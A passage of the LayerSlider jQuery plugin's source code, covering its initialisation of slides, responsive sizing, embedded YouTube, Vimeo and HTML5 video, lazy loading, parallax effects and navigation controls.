					// curSkin.load(); not fired at all or the name of the skin and / or the skinsPath
					// mistyped, we must call the init function manually.

					ls.g.t4 = setTimeout( function(){

						if( !ls.g.loaded ){

							// ls.d.aT('Fallback mode: Neither curSkin.load(); or $(window).load(); were fired');

							ls.g.loaded = true;
							ls.init();
						}
					}, 1000);
				}
			}
		};

		ls.init = function(){

			// NEW FEATURE v5.5.0 Appending the slider element into the element specified in appendTo

			$(el).prependTo( $( ls.o.appendTo ) );

			// IMPROVEMENT v4.0.1 Trying to add special ID to <body> or <html> (required to overwrite WordPresss global styles)

			if( !$('html').attr('id') ){
				$('html').attr('id','ls-global');
			}else if( !$('body').attr('id') ){
				$('body').attr('id','ls-global');
			}

			// NEW FEATURES v5.5.0 Hiding the slider on mobile devices, smaller resolutions
			// or changing it to a static but responsive image

			if( ls.g.isMobile() === true && ls.o.hideOnMobile === true ){
				$(el).addClass('ls-forcehide');
				$(el).closest('.ls-wp-fullwidth-container').addClass('ls-forcehide');
			}

			var showHide = function(){

				if( ls.o.hideOnMobile === true && ls.g.isMobile() === true ){
					$(el).addClass('ls-forcehide');
					$(el).closest('.ls-wp-fullwidth-container').addClass('ls-forcehide');
					ls.o.autoStart = false;
				}else{
					if( $(window).width() < ls.o.hideUnder || $(window).width() > ls.o.hideOver ){
						$(el).addClass('ls-forcehide');
						$(el).closest('.ls-wp-fullwidth-container').addClass('ls-forcehide');
					}else{
						$(el).removeClass('ls-forcehide');
						$(el).closest('.ls-wp-fullwidth-container').removeClass('ls-forcehide');
					}
				}
			};

			$(window).resize( function(){

				showHide();
			});

			showHide();

			// NEW FEATURE v1.7 making the slider responsive

			ls.g.sliderWidth = function(){
				return $(el).width();
			}

			ls.g.sliderHeight = function(){
				return $(el).height();
			}

			// Compatibility mode v5.0.0
			//	.ls-layer 	-> .ls-slide
			//	.ls-s 		-> .ls-l

			$(el).find('.ls-layer').removeClass('ls-layer').addClass('ls-slide');
			$(el).find('.ls-slide > *[class*="ls-s"]').each(function(){
				var oldDistanceNum = $(this).attr('class').split('ls-s')[1].split(' ')[0];
				$(this).removeClass('ls-s'+oldDistanceNum).addClass('ls-l'+oldDistanceNum);
			});


			if( ls.o.firstLayer ){
				ls.o.firstSlide = ls.o.firstLayer;
			}
			if( ls.o.animateFirstLayer === false ){
				ls.o.animateFirstSlide = false;
			}

			// REPLACED FEATURE v2.0 If there is only ONE layer, instead of duplicating it, turning off slideshow and loops, hiding all controls, etc.

			if( $(el).find('.ls-slide').length == 1 ){
				ls.o.autoStart = false;
				ls.o.navPrevNext = false;
				ls.o.navStartStop = false;
				ls.o.navButtons = false;
				ls.o.loops = 0;
				ls.o.forceLoopNum = false;
				ls.o.autoPauseSlideshow	= true;
				ls.o.firstSlide = 1;
				ls.o.thumbnailNavigation = 'disabled';
			}

			// IMPROVEMENT v5.2.0 the original width of a full width slider should be always 100% even if the user forgot to set that value
			// BUGFIX v5.3.0 An additional check required (with the original improvement full-width sliders with "normal" responsiveness couldn't be created)

			if( $(el).parent().hasClass('ls-wp-fullwidth-helper') && ls.o.responsiveUnder !== 0 ){
				$(el)[0].style.width = '100%';
			}

			// NEW FEATURE v3.0 added "normal" responsive mode with image and font resizing
			// NEW FEATURE v3.5 responsiveUnder

			if( ls.o.width ){
				ls.g.sliderOriginalWidthRU = ls.g.sliderOriginalWidth = '' + ls.o.width;
			}else{
				ls.g.sliderOriginalWidthRU = ls.g.sliderOriginalWidth = $(el)[0].style.width;
			}

			if( ls.o.height ){
				ls.g.sliderOriginalHeight = '' + ls.o.height;
			}else{
				ls.g.sliderOriginalHeight = $(el)[0].style.height;
			}

			if( ls.g.sliderOriginalWidth.indexOf('%') == -1 && ls.g.sliderOriginalWidth.indexOf('px') == -1 ){
				ls.g.sliderOriginalWidth += 'px';
			}

			if( ls.g.sliderOriginalHeight.indexOf('%') == -1 && ls.g.sliderOriginalHeight.indexOf('px') == -1 ){
				ls.g.sliderOriginalHeight += 'px';
			}

			if( ls.o.responsive && ls.g.sliderOriginalWidth.indexOf('px') != -1 && ls.g.sliderOriginalHeight.indexOf('px') != -1 ){
				ls.g.responsiveMode = true;
			}else{
				ls.g.responsiveMode = false;
			}

			// NEW FEATURE v5.5.0 We must overwrite some user settings if fullScreen mode is enabled

			if( ls.o.fullScreen === true ){
				ls.o.responsiveUnder = 0;
				ls.g.responsiveMode = true;

				if( ls.g.sliderOriginalWidth.indexOf('%') != -1 ){
					ls.g.sliderOriginalWidth = parseInt( ls.g.sliderOriginalWidth) + 'px';
				}

				if( ls.g.sliderOriginalHeight.indexOf('%') != -1 ){
					ls.g.sliderOriginalHeight = parseInt( ls.g.sliderOriginalHeight) + 'px';
				}
			}

			// IMPROVEMENT v3.0 preventing WordPress to wrap your sublayers in <code> or <p> elements

			$(el).find('*[class*="ls-l"], *[class*="ls-bg"]').each(function(){
				if( !$(this).parent().hasClass('ls-slide') ){
					$(this).insertBefore( $(this).parent() );
				}
			});

			$(el).find('.ls-slide').each(function(){
				$(this).children(':not([class*="ls-"])').each(function(){
					$(this).remove();
				});

				var hd = $('<div>').addClass('ls-gpuhack');
				if( $(this).find('.ls-bg').length ){
					hd.insertAfter( $(this).find('.ls-bg').eq('0') );
				}else{
					hd.prependTo( $(this) );
				}
			});

			$(el).find('.ls-slide, *[class*="ls-l"]').each(function(){

				if( $(this).data('ls') || $(this).attr('rel') || $(this).attr('style') ){
					if( $(this).data('ls') ){
						var params = $(this).data('ls').toLowerCase().split(';');
					}else if( $(this).attr('rel') && $(this).attr('rel').indexOf(':') != -1 && $(this).attr('rel').indexOf(';') != -1 ){
						var params = $(this).attr('rel').toLowerCase().split(';');
					}else{
						var params = $(this).attr('style').toLowerCase().split(';');
					}
					for(x=0;x<params.length;x++){
						param = params[x].split(':');

						if( param[0].indexOf('easing') != -1 ){
							param[1] = ls.ieEasing( param[1] );
						}

						var p2 = '';
						if( param[2] ){
							p2 = ':'+$.trim(param[2]);
						}

						if( param[0] != ' ' && param[0] != '' ){
							$(this).data( $.trim(param[0]), $.trim(param[1]) + p2 );
						}
					}
				}

				// NEW FEATURE v5.2.0 Starts the slider only if it is in the viewport

				if( ls.o.startInViewport === true && ls.o.autoStart === true ){

					ls.o.autoStart = false;
					ls.g.originalAutoStart = true;
				}

				// NEW FEATURE v1.7 and v3.0 making the slider responsive - we have to use style.left instead of jQuery's .css('left') function!

				var sl = $(this);

				sl.data( 'originalLeft', sl[0].style.left );
				sl.data( 'originalTop', sl[0].style.top );

				if( $(this).is('a') && $(this).children().length > 0 ){
					sl = $(this).children();
				}

				var _w = sl.width();
				var _h = sl.height();

				if( sl[0].style.width && sl[0].style.width.indexOf('%') != -1 ){
					_w = sl[0].style.width;
				}
				if( sl[0].style.height && sl[0].style.height.indexOf('%') != -1 ){
					_h = sl[0].style.height;
				}

				sl.data( 'originalWidth', _w );
				sl.data( 'originalHeight', _h );

				sl.data( 'originalPaddingLeft', sl.css('padding-left') );
				sl.data( 'originalPaddingRight', sl.css('padding-right') );
				sl.data( 'originalPaddingTop', sl.css('padding-top') );
				sl.data( 'originalPaddingBottom', sl.css('padding-bottom') );

				// iOS fade bug when GPU acceleration is enabled #1

				var _o = typeof parseFloat( sl.css('opacity') ) == 'number'  ? Math.round( parseFloat( sl.css('opacity') ) * 100 ) / 100  : 1;
				$(this).data( 'originalOpacity', _o );

				if( sl.css('border-left-width').indexOf('px') == -1 ){
					sl.data( 'originalBorderLeft', sl[0].style.borderLeftWidth );
				}else{
					sl.data( 'originalBorderLeft', sl.css('border-left-width') );
				}
				if( sl.css('border-right-width').indexOf('px') == -1 ){
					sl.data( 'originalBorderRight', sl[0].style.borderRightWidth );
				}else{
					sl.data( 'originalBorderRight', sl.css('border-right-width') );
				}
				if( sl.css('border-top-width').indexOf('px') == -1 ){
					sl.data( 'originalBorderTop', sl[0].style.borderTopWidth );
				}else{
					sl.data( 'originalBorderTop', sl.css('border-top-width') );
				}
				if( sl.css('border-bottom-width').indexOf('px') == -1 ){
					sl.data( 'originalBorderBottom', sl[0].style.borderBottomWidth );
				}else{
					sl.data( 'originalBorderBottom', sl.css('border-bottom-width') );
				}

				sl.data( 'originalFontSize', sl.css('font-size') );
				sl.data( 'originalLineHeight', sl.css('line-height') );
			});

			// CHANGED FEATURE v3.5 url- / deep linking layers

			if( document.location.hash ){
				for( var dl = 0; dl < $(el).find('.ls-slide').length; dl++ ){
					if( $(el).find('.ls-slide').eq(dl).data('deeplink') == document.location.hash.split('#')[1] ){
						ls.o.firstSlide = dl+1;
					}
				}
			}

			// NEW FEATURE v2.0 linkTo

			$(el).find('*[class*="ls-linkto-"]').each(function(){
				var lClasses = $(this).attr('class').split(' ');
				for( var ll=0; ll<lClasses.length; ll++ ){
					if( lClasses[ll].indexOf('ls-linkto-') != -1 ){
						var linkTo = parseInt( lClasses[ll].split('ls-linkto-')[1] );
						$(this).css({
							cursor: 'pointer'
						}).click(function(e){
							e.preventDefault();
							$(el).layerSlider( linkTo );
						});
					}
				}
			});

			// Setting variables

			ls.g.layersNum = $(el).find('.ls-slide').length;

			// NEW FEATURE v3.5 randomSlideshow

			if( ls.o.randomSlideshow && ls.g.layersNum > 2 ){
				ls.o.firstSlide == 'random';
				ls.o.twoWaySlideshow = false;
			}else{
				ls.o.randomSlideshow = false;
			}

			// NEW FEATURE v3.0 random firstSlide

			if( ls.o.firstSlide == 'random' ){
				ls.o.firstSlide = Math.floor(Math.random() * ls.g.layersNum+1);
			}

			ls.o.fisrtSlide = ls.o.fisrtSlide < ls.g.layersNum + 1 ? ls.o.fisrtSlide : 1;
			ls.o.fisrtSlide = ls.o.fisrtSlide < 1 ? 1 : ls.o.fisrtSlide;

			// NEW FEATURE v2.0 loops

			ls.g.nextLoop = 1;

			if( ls.o.animateFirstSlide ){
				ls.g.nextLoop = 0;
			}

			// NEW FEATURE v2.0 videoPreview
			// IMPROVEMENT v4.6.0 http / https support of embedded videos

			var HTTP = document.location.href.indexOf('file:') === -1 ? '' : 'http:';

			// Youtube videos

			$(el).find('iframe[src*="youtube.com"], iframe[src*="youtu.be"]').each(function(){

				// BUGFIX v4.1.0 Firefox embedded video fix

				$(this).parent().addClass('ls-video-layer');

				if( $(this).parent('[class*="ls-l"]') ){

					var iframe = $(this);
					var http = HTTP;

					// Getting thumbnail

					$.getJSON( http + '//gdata.youtube.com/feeds/api/videos/' + $(this).attr('src').split('embed/')[1].split('?')[0] + '?v=2&alt=json&callback=?', function(data) {

						iframe.data( 'videoDuration', parseInt(data['entry']['media$group']['yt$duration']['seconds']) * 1000 );
					});

					var vpContainer = $('<div>').addClass('ls-vpcontainer').appendTo( $(this).parent() );

//					if( ls.o.lazyLoad ){
//						$('<img>').appendTo( vpContainer ).addClass('ls-videopreview').attr('alt', 'Play video').data('src',  http + '//img.youtube.com/vi/' + $(this).attr('src').split('embed/')[1].split('?')[0] + '/' + ls.o.youtubePreview );
//					}else{
						$('<img>').appendTo( vpContainer ).addClass('ls-videopreview').attr('alt', 'Play video').attr('src',  http + '//img.youtube.com/vi/' + $(this).attr('src').split('embed/')[1].split('?')[0] + '/' + ls.o.youtubePreview );
//					}
					$('<div>').appendTo( vpContainer ).addClass('ls-playvideo');

					$(this).parent().css({
						width : $(this).width(),
						height : $(this).height()
					}).click(function(){

						// IMPROVEMENT v5.2.0 if video playing is in progress, video layers with auto play will skip showuntil feature

						if( $(this).data('showuntil') > 0 && $(this).data('showUntilTimer') ){
							clearTimeout( $(this).data('showUntilTimer') );
						}

						ls.g.isAnimating = true;

						if( ls.g.paused ){
							if( ls.o.autoPauseSlideshow != false ){
								ls.g.paused = false;
							}
							ls.g.originalAutoSlideshow = true;
						}else{
							ls.g.originalAutoSlideshow = ls.g.autoSlideshow;
						}

						if( ls.o.autoPauseSlideshow != false ){
							ls.stop();
						}

						ls.g.pausedByVideo = true;

						http = $(this).find('iframe').data('videoSrc').indexOf('http') === -1 ? HTTP : '';

						$(this).find('iframe').attr('src', http + $(this).find('iframe').data('videoSrc') );
						$(this).find('.ls-vpcontainer').delay(ls.g.v.d).fadeOut(ls.g.v.fo, function(){
							if( ls.o.autoPauseSlideshow == 'auto' && ls.g.originalAutoSlideshow == true ){
								var videoTimer = setTimeout(function() {
										ls.start();
								}, iframe.data( 'videoDuration') - ls.g.v.d );
								iframe.data( 'videoTimer', videoTimer );
							}
							ls.g.isAnimating = false;
							if( ls.g.resize == true ){
								ls.makeResponsive( ls.g.curLayer, function(){
									ls.g.resize = false;
								});
							}
						});
					});

					var sep = '&';

					if( $(this).attr('src').indexOf('?') == -1 ){
						sep = '?';
					}

					// BUGFIX v5.1.0 Fixed several issues with embedded videos (mostly under Firefox and IE)
					// fixed 'only audio but no video' bug, fixed 'unclickable video controls' bug, fixed 'hidden slider controls' bug

					var videoFix = '&wmode=opaque&html5=1';

					// BUGFIX v5.1.0 Fixed autoplay parameter

					if( $(this).attr('src').indexOf('autoplay') == -1 ){
						$(this).data( 'videoSrc', $(this).attr('src') + sep + 'autoplay=1' + videoFix );
					}else{
						$(this).data( 'videoSrc', $(this).attr('src').replace('autoplay=0','autoplay=1') + videoFix );
					}

					$(this).data( 'originalWidth', $(this).attr('width') );
					$(this).data( 'originalHeight', $(this).attr('height') );
					$(this).attr('src','');
				}
			});

			// Vimeo videos

			$(el).find('iframe[src*="player.vimeo"]').each(function(){

				// BUGFIX v4.1.0 Firefox embedded video fix

				$(this).parent().addClass('ls-video-layer');

				if( $(this).parent('[class*="ls-l"]') ){

					var iframe = $(this);
					var http = HTTP;

					// Getting thumbnail

					var vpContainer = $('<div>').addClass('ls-vpcontainer').appendTo( $(this).parent() );

					$.getJSON( http + '//vimeo.com/api/v2/video/'+ ( $(this).attr('src').split('video/')[1].split('?')[0] ) +'.json?callback=?', function(data){

//						if( ls.o.lazyLoad ){
//							$('<img>').appendTo( vpContainer ).addClass('ls-videopreview').attr('alt', 'Play video').data('src', data[0]['thumbnail_large'] );
//						}else{
							$('<img>').appendTo( vpContainer ).addClass('ls-videopreview').attr('alt', 'Play video').attr('src', data[0]['thumbnail_large'] );
//						}
						iframe.data( 'videoDuration', parseInt( data[0]['duration'] ) * 1000 );
						$('<div>').appendTo( vpContainer ).addClass('ls-playvideo');
					});


					$(this).parent().css({
						width : $(this).width(),
						height : $(this).height()
					}).click(function(){

						// IMPROVEMENT v5.2.0 if video playing is in progress, video layers with auto play will skip showuntil feature

						if( $(this).data('showuntil') > 0 && $(this).data('showUntilTimer') ){
							clearTimeout( $(this).data('showUntilTimer') );
						}

						ls.g.isAnimating = true;

						if( ls.g.paused ){
							if( ls.o.autoPauseSlideshow != false ){
								ls.g.paused = false;
							}
							ls.g.originalAutoSlideshow = true;
						}else{
							ls.g.originalAutoSlideshow = ls.g.autoSlideshow;
						}

						if( ls.o.autoPauseSlideshow != false ){
							ls.stop();
						}

						ls.g.pausedByVideo = true;

						http = $(this).find('iframe').data('videoSrc').indexOf('http') === -1 ? HTTP : '';

						$(this).find('iframe').attr('src', http + $(this).find('iframe').data('videoSrc') );
						$(this).find('.ls-vpcontainer').delay(ls.g.v.d).fadeOut(ls.g.v.fo, function(){
							if( ls.o.autoPauseSlideshow == 'auto' && ls.g.originalAutoSlideshow == true ){
								var videoTimer = setTimeout(function() {
										ls.start();
								}, iframe.data( 'videoDuration') - ls.g.v.d );
								iframe.data( 'videoTimer', videoTimer );
							}
							ls.g.isAnimating = false;
							if( ls.g.resize == true ){
								ls.makeResponsive( ls.g.curLayer, function(){
									ls.g.resize = false;
								});
							}
						});
					});

					var sep = '&';

					if( $(this).attr('src').indexOf('?') == -1 ){
						sep = '?';
					}

					// BUGFIX v5.1.0 Fixed several issues with embedded videos (mostly under Firefox and IE)
					// fixed 'only audio but no video' bug, fixed 'unclickable video controls' bug, fixed 'hidden slider controls' bug

					var videoFix = '&wmode=opaque';

					// BUGFIX v5.1.0 Fixed autoplay parameter

					if( $(this).attr('src').indexOf('autoplay') == -1 ){
						$(this).data( 'videoSrc', $(this).attr('src') + sep + 'autoplay=1' + videoFix );
					}else{
						$(this).data( 'videoSrc', $(this).attr('src').replace('autoplay=0','autoplay=1') + videoFix );
					}

					$(this).data( 'originalWidth', $(this).attr('width') );
					$(this).data( 'originalHeight', $(this).attr('height') );
					$(this).attr('src','');
				}
			});

			// NEW FEATURE v5.0.0 HTML5 Video & Audio Support

			$(el).find('video, audio').each(function(){

				// BUGFIX v5.1.0 fixed HTML5 video sizing issue (again :)

				var ow = typeof $(this).attr('width') !== 'undefined' ? $(this).attr('width') : '640';
				var oh = typeof $(this).attr('height') !== 'undefined' ? $(this).attr('height') : '' + $(this).height();

				if( ow.indexOf('%') === -1 ){
					ow = parseInt( ow );
				}

				if( oh.indexOf('%') === -1 ){
					oh = parseInt( oh );
				}

				if( ow === '100%' && ( oh === 0 || oh === '0' || oh === '100%' ) ){
					$(this).attr('height', '100%');
					oh = 'auto';
				}

				$(this).parent().addClass('ls-video-layer').css({
					width : ow,
					height : oh
				}).data({
					originalWidth : ow,
					originalHeight : oh
				});

				var curVideo = $(this);

				// BUGFIX v5.3.0 'ended' function removed from 'click' function due to multiply

				$(this).on('ended', function(){
					if( ls.o.autoPauseSlideshow === 'auto' && ls.g.originalAutoSlideshow === true ){
						ls.start();
					}
				});

				$(this).removeAttr('width').removeAttr('height').css({
					width : '100%',
					height : '100%'
				}).click(function(e){

					// BUGFIX v5.3.0 autoplay didn't work in all cases

					if( !ls.g.pausedByVideo ){

						if( this.paused ){
							e.preventDefault();
						}

						this.play();

						ls.g.isAnimating = true;

						if( ls.g.paused ){
							if( ls.o.autoPauseSlideshow !== false ){
								ls.g.paused = false;
							}
							ls.g.originalAutoSlideshow = true;
						}else{
							ls.g.originalAutoSlideshow = ls.g.autoSlideshow;
						}

						if( ls.o.autoPauseSlideshow !== false ){
							ls.stop();
						}

						ls.g.pausedByVideo = true;
						ls.g.isAnimating = false;

						if( ls.g.resize === true ){
							ls.makeResponsive( ls.g.curLayer, function(){
								ls.g.resize = false;
							});
						}
					}
				});
			});

			// NEW FEATURE v1.7 animating first layer

			if( ls.o.animateFirstSlide ){
				ls.o.firstSlide = ls.o.firstSlide - 1 === 0 ? ls.g.layersNum : ls.o.firstSlide-1;
			}

			ls.g.curLayerIndex = ls.o.firstSlide;
			ls.g.curLayer = $(el).find('.ls-slide:eq('+(ls.g.curLayerIndex-1)+')');

			// Moving all layers to .ls-inner container

			$(el).find('.ls-slide').wrapAll('<div class="ls-inner"></div>');

			// NEW FEATURE v4.5.0 Timers

			if( ls.o.showBarTimer ){
				ls.g.barTimer = $('<div>').addClass('ls-bar-timer').appendTo( $(el).find('.ls-inner') );
			}

			if( ls.o.showCircleTimer && !ls.g.ie78 ){
				ls.g.circleTimer = $('<div>').addClass('ls-circle-timer').appendTo( $(el).find('.ls-inner') );
				ls.g.circleTimer.append( $('<div class="ls-ct-left"><div class="ls-ct-rotate"><div class="ls-ct-hider"><div class="ls-ct-half"></div></div></div></div><div class="ls-ct-right"><div class="ls-ct-rotate"><div class="ls-ct-hider"><div class="ls-ct-half"></div></div></div></div><div class="ls-ct-center"></div>') );
			}

			// NEW FEATURE v4.0 Adding loading indicator into the element

			ls.g.li = $('<div>').css({
				zIndex: -1,
				display: 'none'
			}).addClass('ls-loading-container').appendTo( $(el) );

			$('<div>').addClass('ls-loading-indicator').appendTo( ls.g.li );

			// Adding styles

			if( $(el).css('position') == 'static' ){
				$(el).css('position','relative');
			}

			// IMPROVEMENT & BUGFIX v4.6.0 Fixed transparent global background issue under IE7 & IE8

			if( ls.o.globalBGImage ){
				$(el).find('.ls-inner').css({
					backgroundImage : 'url('+ls.o.globalBGImage+')'
				});
			}else{
				$(el).find('.ls-inner').css({
					backgroundColor : ls.o.globalBGColor
				});
			}

			if( ls.o.globalBGColor == 'transparent' && ls.o.globalBGImage == false ){
				$(el).find('.ls-inner').css({
					background : 'none transparent !important'
				});
			}

			// NEW FEATURES v5.0.0 Lazy-load & remove unnecessary width & height attributes from images

			$(el).find('.ls-slide img').each(function(){

				$(this).removeAttr('width').removeAttr('height');

				if( ls.o.imgPreload === true && ls.o.lazyLoad === true ){

					if( typeof $(this).data('src') !== 'string' ){

						$(this).data('src', $(this).attr('src') );
						var src = ls.o.skinsPath+'../css/blank.gif';
						$(this).attr('src',src);
					}
				}else{
					if( typeof $(this).data('src') === 'string' ){

						$(this).attr('src',$(this).data('src'));
						$(this).removeAttr('data-src');
					}
				}

			});

			// NEW FEATURE v5.0.0 Parallax layers by mousemove

			$(el).find('.ls-slide').on('mouseenter',function(e){

				ls.g.parallaxStartX = e.pageX - $(this).parent().offset().left;
				ls.g.parallaxStartY = e.pageY - $(this).parent().offset().top;
			});

			$(el).find('.ls-slide').on('mousemove',function(e){

				var mX0 = $(this).parent().offset().left + ls.g.parallaxStartX;
				var mY0 = $(this).parent().offset().top + ls.g.parallaxStartY;

				var mX = e.pageX - mX0;
				var mY = e.pageY - mY0;

				$(this).find('> *:not(.ls-bg)').each(function(){

					if( typeof $(this).data('parallaxlevel') !== 'undefined' && parseInt( $(this).data('parallaxlevel') ) !== 0 ){
						$(this).css({
							marginLeft : -mX / 100 * parseInt( $(this).data('parallaxlevel') ),
							marginTop : -mY / 100 * parseInt( $(this).data('parallaxlevel') )
						});
					}
				});
			});

			$(el).find('.ls-slide').on('mouseleave',function(){

				$(this).find('> *:not(.ls-bg)').each(function(){

					if( typeof $(this).data('parallaxlevel') !== 'undefined' && parseInt( $(this).data('parallaxlevel') ) !== 0 ){
						TweenLite.to( this, .4, {css:{
							marginLeft : 0,
							marginTop : 0
							}
						});
					}
				});
			});

			// Creating navigation

			if( ls.o.navPrevNext ){

				$('<a class="ls-nav-prev" href="#" />').click(function(e){
					e.preventDefault();
					$(el).layerSlider('prev');
				}).appendTo($(el));

				$('<a class="ls-nav-next" href="#" />').click(function(e){
					e.preventDefault();
					$(el).layerSlider('next');
				}).appendTo($(el));

				if( ls.o.hoverPrevNext ){
					$(el).find('.ls-nav-prev, .ls-nav-next').css({
						display: 'none'
					});

					$(el).hover(
						function(){
 							if( !ls.g.forceHideControls ){
								if( ls.g.ie78 ){
									$(el).find('.ls-nav-prev, .ls-nav-next').css('display','block');
								}else{
									$(el).find('.ls-nav-prev, .ls-nav-next').stop(true,true).fadeIn(300);
								}
							}
						},
						function(){
							if( ls.g.ie78 ){
								$(el).find('.ls-nav-prev, .ls-nav-next').css('display','none');
							}else{
								$(el).find('.ls-nav-prev, .ls-nav-next').stop(true,true).fadeOut(300);
							}
						}
					);
				}
			}

			// Creating bottom navigation

			if( ls.o.navStartStop || ls.o.navButtons ){

				var bottomNav = $('<div class="ls-bottom-nav-wrapper" />').appendTo( $(el) );

				ls.g.bottomWrapper = bottomNav;

				if( ls.o.thumbnailNavigation == 'always' ){
					bottomNav.addClass('ls-above-thumbnails');
				}

				if( ls.o.navButtons && ls.o.thumbnailNavigation != 'always' ){

					$('<span class="ls-bottom-slidebuttons" />').appendTo( $(el).find('.ls-bottom-nav-wrapper') );

					// NEW FEATURE v3.5 thumbnailNavigation ('hover')

					if( ls.o.thumbnailNavigation == 'hover' ){

						var thumbs = $('<div class="ls-thumbnail-hover"><div class="ls-thumbnail-hover-inner"><div class="ls-thumbnail-hover-bg"></div><div class="ls-thumbnail-hover-img"><img></div><span></span></div></div>').appendTo( $(el).find('.ls-bottom-slidebuttons') );
					}

					for(x=1;x<ls.g.layersNum+1;x++){

						var btn = $('<a href="#" />').appendTo( $(el).find('.ls-bottom-slidebuttons') ).click(function(e){
							e.preventDefault();
							$(el).layerSlider( ($(this).index() + 1) );
						});

						// NEW FEATURE v3.5 thumbnailNavigation ('hover')

						if( ls.o.thumbnailNavigation == 'hover' ){

							$(el).find('.ls-thumbnail-hover, .ls-thumbnail-hover-img').css({
								width : ls.o.tnWidth,
								height : ls.o.tnHeight
							});

							var th = $(el).find('.ls-thumbnail-hover');

							var ti = th.find('img').css({
								height : ls.o.tnHeight
							});

							var thi = $(el).find('.ls-thumbnail-hover-inner').css({
								visibility : 'hidden',
								display: 'block'
							});

							btn.hover(
								function(){

									var hoverLayer = $(el).find('.ls-slide').eq( $(this).index() );
									var tnSrc;

									if( ls.o.imgPreload === true && ls.o.lazyLoad === true ){

										if( hoverLayer.find('.ls-tn').length ){
											tnSrc = hoverLayer.find('.ls-tn').data('src');
										}else if( hoverLayer.find('.ls-videopreview').length ){

											// BUGFIX v5.4.0 YouTube video thumbnails have not been loaded until the previous slide

											tnSrc = hoverLayer.find('.ls-videopreview').data('src');
										}else if( hoverLayer.find('.ls-bg').length ){
											tnSrc = hoverLayer.find('.ls-bg').data('src');
										}else{
											tnSrc = ls.o.skinsPath+ls.o.skin+'/nothumb.png';
										}
									}else{

										if( hoverLayer.find('.ls-tn').length ){
											tnSrc = hoverLayer.find('.ls-tn').attr('src');
										}else if( hoverLayer.find('.ls-videopreview').length ){
											tnSrc = hoverLayer.find('.ls-videopreview').attr('src');
										}else if( hoverLayer.find('.ls-bg').length ){
											tnSrc = hoverLayer.find('.ls-bg').attr('src');
										}else{
											tnSrc = ls.o.skinsPath+ls.o.skin+'/nothumb.png';
										}
									}

									$(el).find('.ls-thumbnail-hover-img').css({
										left: parseInt( th.css('padding-left') ),
										top: parseInt( th.css('padding-top') )
									});

									ti.load(function(){

										if( $(this).width() == 0 ){
											ti.css({
												position: 'relative',
												margin: '0 auto',
												left: 'auto'
											});
										}else{
											ti.css({
												position: 'absolute',
												marginLeft : - $(this).width() / 2,
												left: '50%'
											});
										}
									}).attr( 'src', tnSrc );

									th.css({
										display: 'block'
									}).stop().animate({
										left: $(this).position().left + ( $(this).width() - th.outerWidth() ) / 2
									}, 250 );

									thi.css({
										display : 'none',
										visibility : 'visible'
									}).stop().fadeIn(250);
								},
								function(){
									thi.stop().fadeOut(250, function(){
										th.css({
											visibility : 'hidden',
											display: 'block'
										});
									});
								}
							);
						}
					}

					if( ls.o.thumbnailNavigation == 'hover' ){

						thumbs.appendTo( $(el).find('.ls-bottom-slidebuttons') );
					}

					$(el).find('.ls-bottom-slidebuttons a:eq('+(ls.o.firstSlide-1)+')').addClass('ls-nav-active');
				}

				if( ls.o.navStartStop ){

					var buttonStart = $('<a class="ls-nav-start" href="#" />').click(function(e){
						e.preventDefault();
						$(el).layerSlider('start');
					}).prependTo( $(el).find('.ls-bottom-nav-wrapper') );

					var buttonStop = $('<a class="ls-nav-stop" href="#" />').click(function(e){
						e.preventDefault();
						$(el).layerSlider('stop');
					}).appendTo( $(el).find('.ls-bottom-nav-wrapper') );

				}else if( ls.o.thumbnailNavigation != 'always' ){

					$('<span class="ls-nav-sides ls-nav-sideleft" />').prependTo( $(el).find('.ls-bottom-nav-wrapper') );
					$('<span class="ls-nav-sides ls-nav-sideright" />').appendTo( $(el).find('.ls-bottom-nav-wrapper') );
				}

				if( ls.o.hoverBottomNav && ls.o.thumbnailNavigation != 'always' ){

					bottomNav.css({
						display: 'none'
					});

					$(el).hover(
						function(){
							if( !ls.g.forceHideControls ){
								if( ls.g.ie78 ){
									bottomNav.css('display','block');
								}else{
									bottomNav.stop(true,true).fadeIn(300);
								}
							}
						},
						function(){
							if( ls.g.ie78 ){
								bottomNav.css('display','none');
							}else{
								bottomNav.stop(true,true).fadeOut(300);
							}
						}
					)
				}
			}

			// NEW FEATURE v3x.5 thumbnailNavigation ('always')

			if( ls.o.thumbnailNavigation == 'always' ){

				ls.g.thumbsWrapper = $('<div class="ls-thumbnail-wrapper"></div>').appendTo( $(el) );
				var thumbs = $('<div class="ls-thumbnail"><div class="ls-thumbnail-inner"><div class="ls-thumbnail-slide-container"><div class="ls-thumbnail-slide"></div></div></div></div>').appendTo( ls.g.thumbsWrapper );

				ls.g.thumbnails = $(el).find('.ls-thumbnail-slide-container');

				if( !('ontouchstart' in window) ){
					ls.g.thumbnails.hover(
						function(){
							$(this).addClass('ls-thumbnail-slide-hover');
						},
						function(){
							$(this).removeClass('ls-thumbnail-slide-hover');
							ls.scrollThumb();
						}
					).mousemove(function(e){

						var mL = parseInt(e.pageX - $(this).offset().left ) / $(this).width() * ( $(this).width() - $(this).find('.ls-thumbnail-slide').width() );
						$(this).find('.ls-thumbnail-slide').stop().css({
							marginLeft : mL
						});
					});
				}else{
					ls.g.thumbnails.addClass('ls-touchscroll');
				}

				$(el).find('.ls-slide').each(function(){

					var tempIndex = $(this).index() + 1;
					var tnSrc;

					if( ls.o.imgPreload === true && ls.o.lazyLoad === true ){

						if( $(this).find('.ls-tn').length ){
							tnSrc = $(this).find('.ls-tn').data('src');
						}else if( $(this).find('.ls-videopreview').length ){
							tnSrc = $(this).find('.ls-videopreview').attr('src');
						}else if( $(this).find('.ls-bg').length ){
							tnSrc = $(this).find('.ls-bg').data('src');
						}else{
							tnSrc = ls.o.skinsPath+ls.o.skin+'/nothumb.png';
						}
					}else{

						if( $(this).find('.ls-tn').length ){
							tnSrc = $(this).find('.ls-tn').attr('src');
						}else if( $(this).find('.ls-videopreview').length ){
							tnSrc = $(this).find('.ls-videopreview').attr('src');
						}else if( $(this).find('.ls-bg').length ){
							tnSrc = $(this).find('.ls-bg').attr('src');
						}else{
							tnSrc = ls.o.skinsPath+ls.o.skin+'/nothumb.png';
						}
					}

					var thumb = $('<a href="#" class="ls-thumb-' + tempIndex + '"><img src="'+tnSrc+'"></a>');
					thumb.appendTo( $(el).find('.ls-thumbnail-slide') );

					if( !('ontouchstart' in window) ){

						thumb.hover(
							function(){
								$(this).children().stop().fadeTo(300,ls.o.tnActiveOpacity/100);
							},
							function(){
								if( !$(this).children().hasClass('ls-thumb-active') ){
									$(this).children().stop().fadeTo(300,ls.o.tnInactiveOpacity/100);
								}
							}
						);
					}

					thumb.click(function(e){
						e.preventDefault();
